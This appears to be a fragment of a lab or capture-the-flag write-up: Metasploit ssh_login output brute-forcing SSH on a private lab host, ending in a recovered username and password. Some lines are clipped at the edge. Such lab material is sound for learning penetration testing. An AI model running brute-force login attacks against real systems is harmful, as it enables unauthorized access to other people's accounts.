 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.10.58.207:22 - Starting bruteforce
[-] 10.10.58.207:22 - Failed: 'lin:rEddrAGON'
[!] No active DB -- Credential data will not be saved!
[-] 10.10.58.207:22 - Failed: 'lin:ReDdr4g0nSynd!cat3'
[-] 10.10.58.207:22 - Failed: 'lin:Dr@gOn$yn9icat3'
[-] 10.10.58.207:22 - Failed: 'lin:R3DDr46ONSYndIC@Te'
[-] 10.10.58.207:22 - Failed: 'lin:ReddRA60N'
[-] 10.10.58.207:22 - Failed: 'lin:R3dDrag0nSynd1c4te'
[-] 10.10.58.207:22 - Failed: 'lin:dRa6oN5YNDiCATE'
[-] 10.10.58.207:22 - Failed: 'lin:ReDDR4g0n5ynDIc4te'
[-] 10.10.58.207:22 - Failed: 'lin:R3Dr4gOn2044'
[+] 10.10.58.207:22 - Success: 'lin:RedDr4gonSynd1cat3' ''
[-] 10.10.58.207:22 - Failed to setup the session - Net::SSH::Exception Un
[-] 10.10.58.207:22 - While a session may have opened, it may be bugged
is module with 'set gatherproof false'. Also consider submitting an issu
with device details so it can be handled in the future.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed